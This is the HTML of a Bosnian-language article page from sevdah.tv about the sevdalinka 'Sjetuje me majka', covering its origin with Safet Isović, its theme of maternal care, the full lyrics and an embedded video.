<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-4325 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="" style="height: 550px;"><style type="text/css">@media only screen and (max-width: 999px) and (min-width: 691px) {
          #page-header-bg .page-header-bg-image {
             background-image: url("https://sevdah.tv/wp-content/uploads/2020/11/majka.png")!important;
          }
        }
        @media only screen and (max-width: 690px) {
          #page-header-bg .page-header-bg-image {
            background-image: url("https://sevdah.tv/wp-content/uploads/2020/11/majka.png")!important;
         }
        }</style><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="zoom-out" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2020/11/majka.png);"></div>
					</div> 
				<div class="container"><img loading="lazy" class="hidden-social-img" src="https://sevdah.tv/wp-content/uploads/2020/11/majka.png" alt="Sevdalinka: Sjetuje me majka i brine se za me" style="display: none;" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a>
								<h1 class="entry-title">Sevdalinka: Sjetuje me majka i brine se za me</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="true">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://sevdah.tv/author/tntadmin/" title="Objave od: Sevdah TV" rel="author">Sevdah TV</a></span></span><span class="meta-comment-count"><a href="https://sevdah.tv/majka/#respond">No Comments</a></span><span class="meta-reading-time">2 min read</span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-4325" class="post-4325 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke tag-safet-isovic tag-sevdah tag-sevdalinka tag-sjetuje-me-majk">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<ins data-revive-zoneid="103" data-revive-id="e0203dbaa5534e4076f62b4561430723"></ins>
<script async src="//adriads.com/www/delivery/asyncjs.php"></script></div>

<h2 class="wp-block-heading">Majka je jedna i njena uloga je u životu jedna od najvažnijih.</h2>



<p>Svojom <a href="https://tnt.ba/" class="rank-math-link" target="_blank" rel="noopener">strukturom</a> sevdalinke su vrlo složene pjesme, nabijene osjećajima, a tradicionalno se izvode sa dosta strasti i duševnosti.</p>



<p>U svim sevdalinkama naglašene su emocije i tekstovi su takvi da se na osnovu sevdalinke može napisati pravi roman, dramskog žanra.</p>



<p>Ova <a href="https://sevdah.tv/sevdalinke-najljepse-sevdalinke-na-sevdah-tv/" class="rank-math-link">sevdalinka</a> je u izvedbi Safeta Isovića. Godine 1956. Isović odlazi na audiciju na Radio Sarajevo na kojem je radio Jozo Penava, koji je napisao prvu pjesmu za tada 19-godišnjeg Isovića, <a href="https://sevdah.tv/sevdalinke-najljepse-sevdalinke-na-sevdah-tv/" class="rank-math-link"><strong>&#8220;Sjetuje me majka&#8221;</strong>.</a></p>



<p>Tekst sevdalinke naglašava ulogu majke u životu svakog čovjeka. Pjesma govori o tome da majka brine o svom djetetu bez obzira na njegovu dob, ono je uvijek njeno dijete. Ona patnje svog djeteta doživljava kao lične patnje. Također, u prvoj strofi naglašena je činjenica da svakoj majci njeno dijete prebrzo odraste te od djeteta, koje bosonogo trči ulicama i igra se sa ostalom dječicom, izraste u odraslog čovjeka koji ima ozbiljne životne probleme.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://sevdah.tv/wp-content/uploads/2020/11/majka-1024x768.jpg" alt="majka" class="wp-image-4326" title="Sevdalinka: Sjetuje me majka i brine se za me" srcset="https://sevdah.tv/wp-content/uploads/2020/11/majka-1024x768.jpg 1024w, https://sevdah.tv/wp-content/uploads/2020/11/majka-300x225.jpg 300w, https://sevdah.tv/wp-content/uploads/2020/11/majka-768x576.jpg 768w, https://sevdah.tv/wp-content/uploads/2020/11/majka.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Pjesma u nastavku teksta opisuje ljubavne patnje jednog mladića i čežnju za djevojkom koju silno voli. </p>



<p>Pogledajte prelijepi tekst ove sevdalinke, a zatim je poslušajte u izvedbi Safeta Isovića.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="480" height="360" src="https://sevdah.tv/wp-content/uploads/2020/09/dbcr2w-vv7q.jpg" alt="Sevdalinka: Sjetuje me majka - Safet Isovic" class="wp-image-3942" title="Sevdalinka: Sjetuje me majka i brine se za me" srcset="https://sevdah.tv/wp-content/uploads/2020/09/dbcr2w-vv7q.jpg 480w, https://sevdah.tv/wp-content/uploads/2020/09/dbcr2w-vv7q-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /><figcaption>Safet Isovic</figcaption></figure>



<p><em>Sjetuje me majka<br>i brine se za me<br>gdje provodiš sinko<br>i noći i dane</em></p>



<p><em>Do juče si s djecom<br>bosonog trčao<br>i zeleno voće<br>po baščama krao</em></p>



<p><em>Oprosti mi majko<br>što ne pitam više<br>da li ljepše zumbul<br>od ruža miriše</em></p>



<p><em>U našem sokaku<br>ima jedna mala<br>slađi joj je miris<br>od ranog behara</em></p>



<p><em>Oči su joj plave<br>ko cvijet iz rose<br>a niz bujne grudi<br>rasčešljala kose</em></p>



<p><em>Kada bih je majko<br>zaprositi smio<br>ni soko iz gore<br>srećniji ne bi bio</em></p>



<p><em>Svaki dan se smije<br>kad prođe mi mome<br>ne znam ni čija je<br>a crkoh za njome.</em></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Safet Isović - Sjetuje me majka" width="1080" height="810" src="https://www.youtube.com/embed/c5Nbx-BU5uQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
<div class="related-posts"><h3>Preporučeni članci</h3><ul><li><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</a></li><li><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/">Nihad Velić &#8211; Snijeg pade na behar na voće</a></li><li><a href="https://sevdah.tv/cvjetala-mi-ruza/">Cvjetala mi ruža</a></li><li><a href="https://sevdah.tv/fahrudin-bajric-haj-otkako-sam-sevdah-svezo/">Fahrudin Bajrić &#8211; Haj, otkako sam sevdah svezo</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="midasWidget__10508"></div>
<script async src="https://cdn2.midas-network.com/Scripts/midasWidget-24-829-10508.js"></script></div>
<!-- CONTENT END 1 -->
<div class="post-tags"><h4>Tags:</h4><a href="https://sevdah.tv/tag/safet-isovic/" rel="tag">safet isovic</a><a href="https://sevdah.tv/tag/sevdah/" rel="tag">sevdah</a><a href="https://sevdah.tv/tag/sevdalinka/" rel="tag">sevdalinka</a><a href="https://sevdah.tv/tag/sjetuje-me-majk/" rel="tag">sjetuje me majk</a><div class="clear"></div></div> </div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div class="bottom-meta">	
	<div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="only_when_needed"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-4325" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div>

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
					<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="73229"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39702"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38177"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="false" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title hidden">Related Posts</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="classic_enhanced" data-color-scheme="light">
						<div class="col span_4">
							<div class="inner-wrap post-8667 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke tag-alma-subasic-2 tag-rosna-livada">

								<a href="https://sevdah.tv/alma-2/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="alma" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/11/alma_subasic-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/alma-2/" aria-label="Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											02/11/2024										</span>
										<h3 class="title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-3403 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">

								<a href="https://sevdah.tv/brijegom-sece/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="brijegom šeće" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/08/brijegom-sece-600x403.png"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/brijegom-sece/" aria-label="Ko se ono brijegom šeće (V1DEO)"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											04/10/2024										</span>
										<h3 class="title">Ko se ono brijegom šeće (V1DEO)</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
